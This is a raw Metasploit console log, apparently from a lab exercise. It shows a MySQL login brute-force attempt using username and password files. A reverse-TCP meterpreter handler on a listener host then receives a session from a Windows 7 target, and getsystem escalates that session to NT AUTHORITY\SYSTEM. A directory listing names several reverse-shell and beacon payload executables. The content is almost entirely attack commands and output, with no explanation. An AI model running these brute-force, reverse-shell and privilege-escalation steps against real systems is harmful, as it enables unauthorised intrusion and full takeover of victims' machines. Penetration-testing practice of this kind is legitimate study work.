 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.79.162
rhosts => 192.168.79.162
msf6 auxiliary(scanner/mysql/mysql_login) > set user_file /home/kali/users.txt
user_file => /home/kali/users.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file /home/kali/password.txt
pass_file => /home/kali/password.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set stop_on_success 1
stop_on_success => true
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[-] 192.168.79.162:3306   - 192.168.79.162:3306 - Unsupported target version of MySQL detected. Skipping.
[*] 192.168.79.162:3306   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.79.138 -P 9999
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.138:9999
msf6 auxiliary(scanner/mysql/mysql_login) > [*] Sending stage (200774 bytes) to 192.168.79.162
[*] Meterpreter session 1 opened (192.168.79.138:9999 -> 192.168.79.162:49222) at 2024-02-25 20:52:39 -0500
ls
[*] exec: ls
AnyTXT.exe            Documents  impacket                password.txt  result.txt              users.txt          WhatWeb
beacon_x64_30002.exe  Downloads  Linux-PAM-1.1.8         penetration   script                  Videos             wmiexec.vbs
cmd.sct               efrp       Linux-PAM-1.1.8.tar.gz  Pictures      Templates               vulhub             w_x64_9999.exe
Desktop               fscan      l_x64_revers_20000      powercat.ps1  temp_reverse_20000.exe  w2_bind_10669.exe  w_x64_reverse_9999.exe
dirtycow-vdso         Hadoop     Music                   Public        tools                   w_bind_10669.exe
msf6 auxiliary(scanner/mysql/mysql_login) > sessions
Active sessions
===============
  Id  Name  Type                     Information               Connection
  --  ----  ----                     -----------               ----------
  1         meterpreter x64/windows  SUN\Administrator @ WIN7  192.168.79.138:9999 -> 192.168.79.162:49222 (192.168.79.162)
msf6 auxiliary(scanner/mysql/mysql_login) > sessions 1
[*] Starting interaction with 1...
meterpreter >  getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >